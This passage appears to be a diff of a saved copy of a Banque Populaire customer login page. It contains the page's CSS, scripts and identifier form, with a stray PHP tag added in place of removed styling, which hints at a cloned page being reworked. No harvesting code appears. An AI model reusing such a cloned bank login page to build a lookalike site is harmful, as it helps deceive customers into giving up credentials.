.bpce-checkbox-label[_ngcontent-ltd-c140]   .bpce-checkbox-icon-indeterminate[_ngcontent-ltd-c140]{visibility:visible;transform:scale(1)}.bpce-checkbox-input[_ngcontent-ltd-c140]:indeterminate + .bpce-checkbox-label[_ngcontent-ltd-c140]   .bpce-checkbox-square[_ngcontent-ltd-c140]{background-color:transparent}.bpce-checkbox-input[_ngcontent-ltd-c140]:disabled + .bpce-checkbox-label[_ngcontent-ltd-c140]{color:#999;cursor:default;cursor:not-allowed}.bpce-checkbox-input[_ngcontent-ltd-c140]:disabled + .bpce-checkbox-label[_ngcontent-ltd-c140]   .bpce-checkbox-square[_ngcontent-ltd-c140]{border-color:#999;border-width:2px;background-color:#f5f5f5}.bpce-checkbox-input[_ngcontent-ltd-c140]:disabled + .bpce-checkbox-label[_ngcontent-ltd-c140]   .bpce-checkbox-icon[_ngcontent-ltd-c140]   path[_ngcontent-ltd-c140], .bpce-checkbox-input[_ngcontent-ltd-c140]:disabled + .bpce-checkbox-label[_ngcontent-ltd-c140]   .bpce-checkbox-icon[_ngcontent-ltd-c140]   line[_ngcontent-ltd-c140]{stroke:#999}</style><style>[_nghost-ltd-c34]   ui-alertbanner[_ngcontent-ltd-c34]{height:auto}button[_ngcontent-ltd-c34]     span{text-decoration:underline}@media (hover: hover) and (pointer: fine){.bpce-button-secondary[_ngcontent-ltd-c34]:hover:before, .bpce-button-tertiary[_ngcontent-ltd-c34]:hover:before, .bpce-button-quaternary[_ngcontent-ltd-c34]:hover:before{opacity:0}}</style><style>@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}  .bpce-alertbanner-content{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}[_nghost-ltd-c33]{display:flex;height:40px;align-items:center;justify-content:center;background-color:#fff;border-bottom:1px solid #cccccc;width:100%}.bpce-alertbanner-icon[_ngcontent-ltd-c33]{font-size:24px;flex:0 0 auto;margin-right:8px}  .bpce-alertbanner-content{color:#333}  .bpce-alertbanner-content a{color:inherit;text-decoration:underline;text-underline-position:under}</style><style>.bpce-header-ellipsis-container[_ngcontent-ltd-c29], .bpce-header-ellipsis-container[_ngcontent-ltd-c29]    >:first-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-header-ellipsis-container[_ngcontent-ltd-c29], .bpce-header-ellipsis-container[_ngcontent-ltd-c29]    >:first-child{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.bpce-header-ellipsis-container[_ngcontent-ltd-c29], .bpce-header-ellipsis-container[_ngcontent-ltd-c29]    >:first-child{letter-spacing:0}}[_nghost-ltd-c29]{display:block}.bpce-header[_ngcontent-ltd-c29]{display:flex;justify-content:space-between;padding:0 8px;height:56px}@media (min-width: 960px){.bpce-header[_ngcontent-ltd-c29]{padding:0 16px;height:64px}}.bpce-header-left[_ngcontent-ltd-c29], .bpce-header-middle[_ngcontent-ltd-c29], .bpce-header-right[_ngcontent-ltd-c29]{display:flex;align-items:center;transition:min-width .2s ease}.bpce-header-left[_ngcontent-ltd-c29]{min-width:32px;flex:0 0 auto;justify-content:flex-start}.bpce-header-right[_ngcontent-ltd-c29]{min-width:32px;justify-content:flex-end;flex:0 0 auto}.bpce-header-middle[_ngcontent-ltd-c29]{min-width:0;justify-content:center;margin:0 16px}@media (min-width: 960px){.bpce-header-middle[_ngcontent-ltd-c29]{margin:0 24px}}.bpce-header-only-title[_ngcontent-ltd-c29]   .bpce-header-left[_ngcontent-ltd-c29], .bpce-header-only-title[_ngcontent-ltd-c29]   .bpce-header-right[_ngcontent-ltd-c29]{min-width:0}.bpce-header-ellipsis-container[_ngcontent-ltd-c29], .bpce-header-ellipsis-container[_ngcontent-ltd-c29]    >:first-child{color:inherit;text-align:center}.bpce-header-ellipsis-container[_ngcontent-ltd-c29]:empty{display:none}.bpce-header-logo[_ngcontent-ltd-c29]{width:auto;height:32px;background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.bpce-header[_ngcontent-ltd-c29]:not(.bpce-header-with-custom-background)   .bpce-header-middle[_ngcontent-ltd-c29]{color:#333}.bpce-header-with-border-bottom[_ngcontent-ltd-c29]{border-bottom:1px solid #cccccc}.bpce-header-with-background[_ngcontent-ltd-c29]{background:#ffffff}.bpce-header-with-custom-background[_ngcontent-ltd-c29] > .bpce-header-middle[_ngcontent-ltd-c29]{color:#fff}.bpce-header-with-shadow[_ngcontent-ltd-c29]{box-shadow:0 6px 10px -10px rgba(0,0,0,.55)}</style><style>[_nghost-ltd-c15]{display:inline-block;line-height:0}.ui-icon[_ngcontent-ltd-c15]{line-height:0;color:inherit}.ui-icon[_ngcontent-ltd-c15]:before{display:flex;align-items:center}.ui-icon-sm[_ngcontent-ltd-c15]{font-size:16px}.ui-icon-sm[_ngcontent-ltd-c15]:before{height:16px}.ui-icon-md[_ngcontent-ltd-c15]{font-size:24px}.ui-icon-md[_ngcontent-ltd-c15]:before{height:24px}.ui-icon-lg[_ngcontent-ltd-c15]{font-size:32px}.ui-icon-lg[_ngcontent-ltd-c15]:before{height:32px}.ui-icon-xl[_ngcontent-ltd-c15]{font-size:40px}.ui-icon-xl[_ngcontent-ltd-c15]:before{height:40px}.ui-icon-xxl[_ngcontent-ltd-c15]{font-size:48px}.ui-icon-xxl[_ngcontent-ltd-c15]:before{height:48px}.ui-icon-xxxl[_ngcontent-ltd-c15]{font-size:56px}.ui-icon-xxxl[_ngcontent-ltd-c15]:before{height:56px}</style><style>@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.right-column[_ngcontent-ltd-c43]{height:100%;background-repeat:no-repeat;background-size:cover;background-position:center;overflow:hidden;position:relative}.right-column[_ngcontent-ltd-c43]   .common-info[_ngcontent-ltd-c43]{padding-top:40px;display:flex;-moz-flex-direction:column;flex-direction:column;align-items:center;color:#fff;text-transform:uppercase}.right-column[_ngcontent-ltd-c43]   .common-info[_ngcontent-ltd-c43]   img[_ngcontent-ltd-c43]{width:48px;margin:16px}.right-column[_ngcontent-ltd-c43]   .common-info[_ngcontent-ltd-c43]   span[_ngcontent-ltd-c43]{text-align:center;font-weight:500;font-size:21px;line-height:32px}.right-column[_ngcontent-ltd-c43]   .overlay-background[_ngcontent-ltd-c43]{position:absolute;bottom:0;right:0}.right-column[_ngcontent-ltd-c43]   as-maintenance-informative-message[_ngcontent-ltd-c43]{width:70%;margin:8px auto 0;display:block}</style><style>p[_ngcontent-ltd-c137]{padding:24px 0;text-align:center}[_nghost-ltd-c137]     ui-select{width:100%;text-align:left}</style><style>@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-select-v2[_ngcontent-ltd-c73] > select[_ngcontent-ltd-c73], .bpce-select-v2[_ngcontent-ltd-c73] > label[_ngcontent-ltd-c73]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.bpce-select-v2[_ngcontent-ltd-c73] > select[_ngcontent-ltd-c73], .bpce-select-v2[_ngcontent-ltd-c73] > label[_ngcontent-ltd-c73]{letter-spacing:0}}.bpce-select-v2-error-msg[_ngcontent-ltd-c73]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}[_nghost-ltd-c73]{display:block}.bpce-select-v2[_ngcontent-ltd-c73]{position:relative}.bpce-select-v2[_ngcontent-ltd-c73] > label[_ngcontent-ltd-c73]{color:#666;position:absolute;top:16px;padding:0;transform-origin:0 0;transform:translate(8px,-7px) scale(.8125);transition:transform .25s ease,color .25s ease;pointer-events:none}.bpce-select-v2[_ngcontent-ltd-c73] > label.bpce-select-v2-empty[_ngcontent-ltd-c73]{color:#333;transform:translate(8px) scale(1)}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.bpce-select-v2[_ngcontent-ltd-c73] > label.bpce-select-v2-empty[_ngcontent-ltd-c73]{color:#666;transform:translate(8px,-7px) scale(.8125)}}.bpce-select-v2[_ngcontent-ltd-c73] > select[_ngcontent-ltd-c73]{color:#333;background-color:#f9f9fb;display:block;width:100%;padding:26px 40px 5px 8px;margin:0;border:1px solid transparent;border-bottom:2px solid #666666;border-radius:4px 4px 0 0;transition:border-color .35s ease;-webkit-appearance:none}@media (hover: hover) and (pointer: fine){.bpce-select-v2[_ngcontent-ltd-c73] > select[_ngcontent-ltd-c73]:hover{border-color:#666}}.bpce-select-v2[_ngcontent-ltd-c73] > select[_ngcontent-ltd-c73]:focus{outline:none;border-color:#333}.bpce-select-v2[_ngcontent-ltd-c73] > select[_ngcontent-ltd-c73]:disabled{background-color:#f5f5f5;border-color:transparent;color:#999;cursor:not-allowed}.bpce-select-v2[_ngcontent-ltd-c73] > select[_ngcontent-ltd-c73]::-ms-expand{display:none}.bpce-select-v2-icon[_ngcontent-ltd-c73]{position:absolute;right:0;top:0;margin:16px 8px;z-index:1;pointer-events:none;fill:#333;transform:rotate(0);transition:all .35s ease}.bpce-select-v2-icon-inverted[_ngcontent-ltd-c73]{transform:rotate(-180deg)}.bpce-select-v2-error-msg[_ngcontent-ltd-c73], .bpce-select-v2-custom-msg[_ngcontent-ltd-c73]{margin:0;padding:0;opacity:0;visibility:hidden;max-height:0;transition:opacity .35s ease,max-height .35s ease,margin .35s ease,visibility .35s ease}.bpce-select-v2-error-msg[_ngcontent-ltd-c73]{display:block;color:#e91b06}.bpce-select-v2-error[_ngcontent-ltd-c73] > label[_ngcontent-ltd-c73], .bpce-select-v2-error[_ngcontent-ltd-c73] > label.bpce-select-v2-empty[_ngcontent-ltd-c73]{color:#e91b06}.bpce-select-v2-error[_ngcontent-ltd-c73]   select[_ngcontent-ltd-c73]{border-color:#e91b06}.bpce-select-v2-error[_ngcontent-ltd-c73] ~ .bpce-select-v2-error-msg[_ngcontent-ltd-c73]{opacity:1;max-height:56px;margin-top:8px;visibility:visible}.bpce-select-v2[_ngcontent-ltd-c73]   select[_ngcontent-ltd-c73]:focus ~ label[_ngcontent-ltd-c73], .bpce-select-v2[_ngcontent-ltd-c73]   select[_ngcontent-ltd-c73]:focus ~ label.bpce-select-v2-empty[_ngcontent-ltd-c73]{color:#666;transform:translate(8px,-7px) scale(.8125)}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.bpce-select-v2[_ngcontent-ltd-c73]   select[_ngcontent-ltd-c73]:focus ~ label[_ngcontent-ltd-c73], .bpce-select-v2[_ngcontent-ltd-c73]   select[_ngcontent-ltd-c73]:focus ~ label.bpce-select-v2-empty[_ngcontent-ltd-c73]{color:#666;transform:translate(8px,-7px) scale(.8125)}}.bpce-select-v2-message-info[_ngcontent-ltd-c73] > label[_ngcontent-ltd-c73]{color:#666}.bpce-select-v2-message-info[_ngcontent-ltd-c73] > select[_ngcontent-ltd-c73]{border-color:#666}.bpce-select-v2-message-error[_ngcontent-ltd-c73] > label[_ngcontent-ltd-c73]{color:#e91b06}.bpce-select-v2-message-error[_ngcontent-ltd-c73] > select[_ngcontent-ltd-c73]{border-color:#e91b06}.bpce-select-v2-message-success[_ngcontent-ltd-c73] > label[_ngcontent-ltd-c73]{color:#398538}.bpce-select-v2-message-success[_ngcontent-ltd-c73] > select[_ngcontent-ltd-c73]{border-color:#398538}.bpce-select-v2-message-warning[_ngcontent-ltd-c73] > label[_ngcontent-ltd-c73]{color:#fa5c00}.bpce-select-v2-message-warning[_ngcontent-ltd-c73] > select[_ngcontent-ltd-c73]{border-color:#fa5c00}.bpce-select-v2-message-info[_ngcontent-ltd-c73]:not(.bpce-select-v2-disabled) ~ .bpce-select-v2-custom-msg[_ngcontent-ltd-c73], .bpce-select-v2-message-error[_ngcontent-ltd-c73]:not(.bpce-select-v2-disabled) ~ .bpce-select-v2-custom-msg[_ngcontent-ltd-c73], .bpce-select-v2-message-success[_ngcontent-ltd-c73]:not(.bpce-select-v2-disabled) ~ .bpce-select-v2-custom-msg[_ngcontent-ltd-c73], .bpce-select-v2-message-warning[_ngcontent-ltd-c73]:not(.bpce-select-v2-disabled) ~ .bpce-select-v2-custom-msg[_ngcontent-ltd-c73]{opacity:1;max-height:56px;margin-top:8px;visibility:visible}.bpce-select-v2-disabled[_ngcontent-ltd-c73]   label[_ngcontent-ltd-c73], .bpce-select-v2-disabled[_ngcontent-ltd-c73]   label.bpce-select-v2-empty[_ngcontent-ltd-c73]{color:#999}.bpce-select-v2-disabled[_ngcontent-ltd-c73]   select[_ngcontent-ltd-c73]{opacity:1}.bpce-select-v2-disabled-icon[_ngcontent-ltd-c73]{fill:#999}</style><style class="KameleoonStyleSheet" id="kameleoonStyleSheet-120501" rel="stylesheet" type="text/css" media="screen">/* START CUSTOM */
-
-:root {
-  	--primary : #051b71;
-	--secondary : #369ad4;
-}
+?>
 
 
 
-.bpce-infobox-action {
-    border: none ;
-    background: none ;
-    padding: 0 ;
-    cursor: pointer ;
-	align-items: center;
-	width:100%;
-}
-
-@keyframes shimmering {
-    0% {
-        background-position: 200% 0 ;
-    }
-
-    100% {
-        background-position: -100% 0 ;
-    }
-}
-
-.bpce-infobox-content {
-    font-weight: 400 ;
-    font-size: 1rem ;
-    line-height: 1.375rem ;
-}
-
-@media (max-width: 959px) {
-    .bpce-infobox-content {
-        letter-spacing: -0.14px ;
-    }
-}
-
-.bpce-infobox-title {
-    margin: 0 0 0 8px ;
-}
-
-.bpce-infobox-title {
-    font-weight: 700 ;
-    font-size: 1rem ;
-    line-height: 1.375rem ;
-}
-
-@media (max-width: 959px) {
-    .bpce-infobox-title {
-        letter-spacing: -0.2px ;
-    }
-}
-
-.bpce-infobox-action {
-    font-weight: 400 ;
-    font-size: 0.8125rem ;
-    line-height: 1.125rem ;
-}
-
-.steps {
-	margin-left:5%;
-	margin-right:5%;
-	width : 90%;
-}
-
-.bpce-infobox-kam {
-    padding: 16px ;
-    border-radius: 4px ;
-	border : 0px;
-    /*margin-bottom: 24px ;*/
-	margin-top: 40px ;
-	//position: absolute;
-    /* margin-right: auto; */
-    //width: 80%;
-	background-color : #FFFFFFBF;
-	backdrop-filter: blur(32px);
-	color:#333;
-}
-
-@media (max-width: 959px) {
-    .bpce-infobox-kam {
-    border: 1px solid ;
-    border-color: var(--secondary) ;
-    }
-	
-		.steps {
-	margin-bottom:20px;
-}
-	
-}
-
-
-.bpce-infobox-header {
-    display: flex ;
-    align-items: center ;
-    margin-bottom: 8px ;
-}
-
-.bpce-infobox-icon {
-    width: 24px ;
-    height: 24px ;
-    fill:  var(--secondary) ;
-    flex: 0 0 auto ;
-}
-
-.bpce-infobox-title {
-    margin: 0 0 0 8px ;
-}
-
-.bpce-infobox-content {
-    margin: 0 ;
-}
-
-.bpce-infobox-content {
-    font-weight: 400 ;
-    font-size: 1rem ;
-    line-height: 1.375rem ;
-}
-
-.bpce-infobox-content a {
-    color: inherit ;
-    text-underline-position: under ;
-}
-
-.bpce-infobox-content a:hover {
-    color: var(--primary) ;
-}
-
-.bpce-infobox-action a:-webkit-any-link {
-    color: var(--primary);
-    display: inline-block ;
-    margin-top: 8px ;
-	text-decoration: none;
-	font-family: Ubuntu;
-}
-
-.bpce-infobox-secondary {
-    color: #666666 ;
-    border-color: #666666 ;
-    background-color: #f9f9fb ;
-}
-
-.bpce-infobox-secondary .bpce-infobox-icon {
-    fill: #666666 ;
-}
-
-.bpce-infobox-warning {
-    border-color: #fa5c00 ;
-    color: #fa5c00 ;
-}
-
-.bpce-infobox-warning .bpce-infobox-icon {
-    fill: #fa5c00 ;
-}
-
-.bpce-infobox-error {
-    border-color: #e91b06 ;
-    color: #e91b06 ;
-}
-
-.bpce-infobox-error .bpce-infobox-icon {
-    fill: #e91b06 ;
-}
-
-/*
-a:-webkit-any-link {
-    color: #051B71 ;
-    display: inline-block ;
-    margin-top: 8px ;
-	text-decoration: none;
-} 
-*/</style><script type="text/javascript" src="./Connexion à votre espace_files/composites.js.téléchargement" id="l3rurd"></script><script type="text/javascript" src="./Connexion à votre espace_files/onhold.js.téléchargement" id="i3n11l"></script><script type="text/javascript" src="./Connexion à votre espace_files/display.js.téléchargement" id="zwie6h"></script><script type="text/javascript" src="./Connexion à votre espace_files/home.js.téléchargement" id="uinnmc"></script><script type="text/javascript" src="./Connexion à votre espace_files/access.js.téléchargement" id="x2rjs8"></script><script type="text/javascript" src="./Connexion à votre espace_files/imgrec.js.téléchargement" id="09i9q"></script><script type="text/javascript" async="" src="./Connexion à votre espace_files/odzY"></script><script type="text/javascript" async="" src="./Connexion à votre espace_files/cqC8"></script><script type="text/javascript" async="" src="./Connexion à votre espace_files/cqC8(1)"></script><script type="text/javascript" async="" src="./Connexion à votre espace_files/cqC8(2)"></script><script type="text/javascript" async="" src="./Connexion à votre espace_files/cqC8(3)"></script><script type="text/javascript" async="" src="./Connexion à votre espace_files/cqC8(4)"></script><script type="text/javascript" async="" src="./Connexion à votre espace_files/cqC8(5)"></script><script type="text/javascript" async="" src="./Connexion à votre espace_files/cqC8(6)"></script><script type="text/javascript" async="" src="./Connexion à votre espace_files/cqC8(7)"></script><script type="text/javascript" async="" src="https://stats00n4p3r.banquepopulaire.fr/678256/cqC8?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fwww.banquepopulaire.fr&amp;LSESSIONID=[base64]%3D.042144a880c2aa5e.N2NmYWI4N2RmZGY5ZTQyNTBkZjc1OTI4NDdhZDYxYjliMGFiNjRiMWI1NzU3MDYwNDI2N2JjYmYzYjYwZWY3Yw%3D%3D&amp;t=jsonp&amp;__tp=login_bp&amp;c=kxznzabkufvfqa_q&amp;eu=https%3A%2F%2Fwww.banquepopulaire.fr%2Fse-connecter%2Fidentifier"></script><script type="text/javascript" async="" src="https://stats00n4p3r.banquepopulaire.fr/678256/cqC8?d=[base64]%3D%3D&amp;cid=8&amp;si=0&amp;e=https%3A%2F%2Fwww.banquepopulaire.fr&amp;LSESSIONID=[base64]%3D.042144a880c2aa5e.N2NmYWI4N2RmZGY5ZTQyNTBkZjc1OTI4NDdhZDYxYjliMGFiNjRiMWI1NzU3MDYwNDI2N2JjYmYzYjYwZWY3Yw%3D%3D&amp;t=jsonp&amp;__tp=login_bp&amp;c=zpzdolqfnfbnmhlb&amp;eu=https%3A%2F%2Fwww.banquepopulaire.fr%2Fse-connecter%2Fidentifier"></script></head>
-  <body>
-    <as-root _nghost-ltd-c11="" ng-version="13.1.3"><as-fqdn _ngcontent-ltd-c11=""><!----></as-fqdn><router-outlet _ngcontent-ltd-c11=""></router-outlet><as-template-page class="ng-star-inserted"><as-template _nghost-ltd-c44="" class="ng-star-inserted"><div _ngcontent-ltd-c44="" class="authentication_frame ng-star-inserted"><as-maintenance-preventive-message _ngcontent-ltd-c44="" _nghost-ltd-c34="" class="ng-tns-c34-0 ng-star-inserted"><ui-alertbanner _ngcontent-ltd-c34="" class="ng-tns-c34-0 ng-trigger ng-trigger-enterAnimation" _nghost-ltd-c33=""><!----><p _ngcontent-ltd-c33="" class="bpce-alertbanner-content"> <!----></p></ui-alertbanner></as-maintenance-preventive-message><button _ngcontent-ltd-c44="" tabindex="0" aria-label="Aller au contenu" uibuttonv2="" bpceariabutton="" category="quaternary" id="p-identifier-btn-goToContents" class="evitement bpce-focus-reset bpce-button bpce-button-quaternary bpce-button-inline bpce-button-no-border" _nghost-ltd-c27="" role="button"><!----><span _ngcontent-ltd-c27=""> Aller au contenu </span><!----></button><ui-header _ngcontent-ltd-c44="" role="banner" _nghost-ltd-c29="" class="ng-star-inserted"><div _ngcontent-ltd-c29="" class="bpce-header bpce-header-with-border-bottom bpce-header-with-background"><div _ngcontent-ltd-c29="" class="bpce-header-left" style="min-width: 127px;"><!----><button _ngcontent-ltd-c29="" uibuttonv2="" type="button" bpceautofocus="" bpceariabutton="" class="bpce-header-left-custom bpce-focus-reset bpce-button bpce-button-secondary bpce-button-inline bpce-button-no-border bpce-button-font-text ng-star-inserted" _nghost-ltd-c27="" aria-label="Quitter" tabindex="0" role="button"><!----><span _ngcontent-ltd-c27=""> Quitter </span><!----></button><!----></div><div _ngcontent-ltd-c29="" class="bpce-header-middle"><div _ngcontent-ltd-c29="" class="bpce-header-ellipsis-container"><img _ngcontent-ltd-c44="" alt="Logo de la banque" class="logo" src="./Connexion à votre espace_files/logo-large.svg" aria-label="Logo BANQUE POPULAIRE"></div><!----></div><div _ngcontent-ltd-c29="" class="bpce-header-right" style="min-width: 127px;"><button _ngcontent-ltd-c44="" bpceariabutton="" uibuttonv2="" category="secondary" icon="help" id="p-identifier-btn-support" class="support-link bpce-focus-reset bpce-button bpce-button-secondary bpce-button-inline bpce-button-no-border bpce-button-font-text ng-star-inserted" _nghost-ltd-c27="" tabindex="0" role="button"><ui-icon-v2 _ngcontent-ltd-c27="" _nghost-ltd-c15="" class="ng-star-inserted"><span _ngcontent-ltd-c15="" class="ui-icon bpce-icon ui-icon-md help" aria-hidden="true"></span></ui-icon-v2><!----><span _ngcontent-ltd-c27=""> Assistance </span><!----></button><!----><!----><!----><!----></div></div></ui-header><!----><!----><!----><!----><div _ngcontent-ltd-c44="" class="bpce-container"><div _ngcontent-ltd-c44="" class="bpce-row authentication_body"><div _ngcontent-ltd-c44="" class="bpce-col-md-5 bpce-col-sm-8 bpce-col-xs-4 left-column"><!----><div _ngcontent-ltd-c44="" role="main" tabindex="-1" class="container ng-star-inserted"><h1 _ngcontent-ltd-c44="" aria-live="assertive" class="as-page-title">Saisissez votre identifiant</h1><div _ngcontent-ltd-c44="" class="as-page-container"><router-outlet></router-outlet><as-identifier _nghost-ltd-c145="" class="ng-star-inserted"><as-form-identifier _ngcontent-ltd-c145="" _nghost-ltd-c143="" class="ng-star-inserted"><form _ngcontent-ltd-c143="" novalidate="" id="form-identifier" autocomplete="off" class="ng-untouched ng-dirty ng-invalid"><div _ngcontent-ltd-c143="" class="leftTop"><as-select-entity _ngcontent-ltd-c143="" _nghost-ltd-c137="" class="ng-star-inserted"><ui-select-v2 _ngcontent-ltd-c137="" _nghost-ltd-c73="" class="ng-pristine ng-valid ng-touched"><div _ngcontent-ltd-c73="" class="bpce-select-v2"><select _ngcontent-ltd-c73="" id="select-v2-1"><option _ngcontent-ltd-c137="" uiselectv2option="" value="[object Object]" id="ui-select-option-id-1" role="option" tabindex="-1" class="ng-star-inserted"> ALSACE LORRAINE CHAMPAGNE </option><option _ngcontent-ltd-c137="" uiselectv2option="" value="[object Object]" id="ui-select-option-id-2" role="option" tabindex="-1" class="ng-star-inserted"> AQUITAINE CENTRE ATLANTIQUE </option><option _ngcontent-ltd-c137="" uiselectv2option="" value="[object Object]" id="ui-select-option-id-3" role="option" tabindex="-1" class="ng-star-inserted"> AUVERGNE RHONE ALPES </option><option _ngcontent-ltd-c137="" uiselectv2option="" value="[object Object]" id="ui-select-option-id-4" role="option" tabindex="-1" class="ng-star-inserted"> BOURGOGNE FRANCHE COMTÉ </option><option _ngcontent-ltd-c137="" uiselectv2option="" value="[object Object]" id="ui-select-option-id-5" role="option" tabindex="-1" class="ng-star-inserted"> BRED </option><option _ngcontent-ltd-c137="" uiselectv2option="" value="[object Object]" id="ui-select-option-id-6" role="option" tabindex="-1" class="ng-star-inserted"> GRAND OUEST </option><option _ngcontent-ltd-c137="" uiselectv2option="" value="[object Object]" id="ui-select-option-id-7" role="option" tabindex="-1" class="ng-star-inserted"> MEDITERRANEE </option><option _ngcontent-ltd-c137="" uiselectv2option="" value="[object Object]" id="ui-select-option-id-8" role="option" tabindex="-1" class="ng-star-inserted"> NORD </option><option _ngcontent-ltd-c137="" uiselectv2option="" value="[object Object]" id="ui-select-option-id-9" role="option" tabindex="-1" class="ng-star-inserted"> OCCITANE </option><option _ngcontent-ltd-c137="" uiselectv2option="" value="[object Object]" id="ui-select-option-id-10" role="option" tabindex="-1" class="ng-star-inserted"> RIVES DE PARIS </option><option _ngcontent-ltd-c137="" uiselectv2option="" value="[object Object]" id="ui-select-option-id-11" role="option" tabindex="-1" class="ng-star-inserted"> SUD </option><option _ngcontent-ltd-c137="" uiselectv2option="" value="[object Object]" id="ui-select-option-id-12" role="option" tabindex="-1" class="ng-star-inserted"> VAL DE FRANCE </option><!----></select><label _ngcontent-ltd-c73="" for="select-v2-1" class="bpce-select-v2-empty">Sélectionnez votre établissement bancaire</label><ui-icon-v2 _ngcontent-ltd-c73="" name="chevron-down" class="bpce-select-v2-icon" _nghost-ltd-c15=""><span _ngcontent-ltd-c15="" class="ui-icon bpce-icon ui-icon-md chevron-down" aria-hidden="true"></span></ui-icon-v2></div><!----><!----></ui-select-v2></as-select-entity><!----><ui-input-v2 _ngcontent-ltd-c143="" aria-label="Entrez votre identifiant" aria-required="true" name="identifier" ngclass="input-identifier" _nghost-ltd-c69="" class="input-identifier ng-untouched ng-pristine ng-invalid" required=""><label _ngcontent-ltd-c69="" class="bpce-input-v2" for="input-v2-1"><input _ngcontent-ltd-c69="" class="bpce-input-v2-field ng-untouched ng-pristine ng-valid" id="input-identifier" type="text" inputmode="text" aria-label="Entrez votre identifiant" aria-invalid="false"><span _ngcontent-ltd-c69="" aria-hidden="true" class="bpce-input-v2-label">Entrez votre identifiant</span><!----><!----><!----><!----></label></ui-input-v2><div _ngcontent-ltd-c143="" class="text-center ng-star-inserted"><button _ngcontent-ltd-c143="" uibuttonv2="" bpceariabutton="" type="button" id="p-identifier-btn-forgottenId" class="bpce-button-tertiary as-hint-text forgotten-id button-more bpce-focus-reset bpce-button bpce-button-inline ng-star-inserted" _nghost-ltd-c27="" tabindex="0" role="button"><!----><span _ngcontent-ltd-c27=""> Identifiant oublié ? </span><!----></button><!----><!----></div><!----><as-a11y-toggle _ngcontent-ltd-c143="" _nghost-ltd-c142=""><div _ngcontent-ltd-c142="" class="content-toggle-a11y"><ui-toggle-button _ngcontent-ltd-c142="" label="Version accessible" name="toggleBtn" _nghost-ltd-c141="" class="ng-untouched ng-valid ng-dirty"><input _ngcontent-ltd-c141="" type="checkbox" class="bpce-toggle-input" id="virtual-keyboard-toggle-form" name="toggleBtn"><label _ngcontent-ltd-c141="" class="bpce-toggle-label" for="virtual-keyboard-toggle-form"><div _ngcontent-ltd-c141="" class="bpce-toggle-label-text ng-star-inserted"> Version accessible </div><!----><div _ngcontent-ltd-c141="" class="bpce-toggle-btn"><svg _ngcontent-ltd-c141="" aria-hidden="true" focusable="false" viewBox="0 0 32 32" class="bpce-toggle-icon"><path _ngcontent-ltd-c141="" fill="none" d="M5 15l8 8L27 9"></path></svg></div></label></ui-toggle-button><p _ngcontent-ltd-c142="">Le bouton ci-dessus permet d’activer l’assistance vocale lors de la saisie de votre mot de passe.</p></div></as-a11y-toggle><!----></div><div _ngcontent-ltd-c143="" class="leftBottom"><ui-checkbox _ngcontent-ltd-c143="" name="isMemorized" _nghost-ltd-c140="" class="ng-untouched ng-valid ng-star-inserted ng-dirty"><input _ngcontent-ltd-c140="" type="checkbox" class="bpce-checkbox-input" id="checkbox1" name="isMemorized" value="undefined"><label _ngcontent-ltd-c140="" class="bpce-checkbox-label" for="checkbox1"><div _ngcontent-ltd-c140="" role="checkbox" class="bpce-checkbox-square"><svg _ngcontent-ltd-c140="" aria-hidden="true" viewBox="0 0 32 32" class="bpce-checkbox-icon"><path _ngcontent-ltd-c140="" fill="none" d="M5,15 13,23 27,9"></path></svg><svg _ngcontent-ltd-c140="" aria-hidden="true" viewBox="0 0 32 32" class="bpce-checkbox-icon bpce-checkbox-icon-indeterminate"><line _ngcontent-ltd-c140="" x1="9" y1="16" x2="23" y2="16"></line></svg></div> Mémoriser mon identifiant</label></ui-checkbox><!----><div _ngcontent-ltd-c143="" uibuttonv2group="" _nghost-ltd-c28="" class="bpce-button-group"><button _ngcontent-ltd-c143="" uibuttonv2="" alignment="block" category="primary" type="submit" id="p-identifier-btn-validate" _nghost-ltd-c27="" class="bpce-focus-reset bpce-button-disabled bpce-button bpce-button-primary bpce-button-block bpce-button-font-text" tabindex="-1" aria-disabled="true" role="button" disabled="true"><!----><span _ngcontent-ltd-c27=""><span _ngcontent-ltd-c143="" as-content-loader="" _nghost-ltd-c100="">Valider<!----><!----></span></span><!----></button></div></div></form></as-form-identifier><!----><!----></as-identifier><!----></div></div><!----><!----><!----></div><div _ngcontent-ltd-c44="" class="bpce-col-md-7 right-column ng-star-inserted"><as-template-right-column _ngcontent-ltd-c44="" class="template-right-column ng-tns-c43-1 ng-star-inserted" _nghost-ltd-c43=""><div _ngcontent-ltd-c43="" role="img" aria-label="Image de fond de la banque" class="right-column ng-tns-c43-1" style="background-image: url(&quot;https://www.banquepopulaire.fr/ria/accessecurite-bps-current/assets/background_startup_bp_default.jpg&quot;);"><div _ngcontent-ltd-c43="" class="common-info ng-tns-c43-1 ng-trigger ng-trigger-simpleFadeAnimation ng-star-inserted" style="opacity: 1;"><span _ngcontent-ltd-c43="" class="ng-tns-c43-1">Bienvenue</span></div><!----><!----><!----><!----><img _ngcontent-ltd-c43="" class="overlay-background ng-tns-c43-1 ng-star-inserted" src="./Connexion à votre espace_files/graphisme-jo-bp.svg"><!----><div id="kameleoonElement-auth-bp" class="steps" style="position: absolute; top: calc(72px);"><div class="bpce-infobox-kam"><div class="bpce-infobox-header"><svg width="24" height="24" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M269.776 71.318l208 352a16.014 16.014 0 01.128 16.064A16.037 16.037 0 01464 447.446H48a16.011 16.011 0 01-13.888-8.064 15.937 15.937 0 01.112-16.064l208-352c5.776-9.76 21.776-9.76 27.552 0zM256 110.902L76.032 415.446h359.936L256 110.902zm.002 240.544c8.832 0 16 7.168 16 16 0 8.848-7.168 16-16 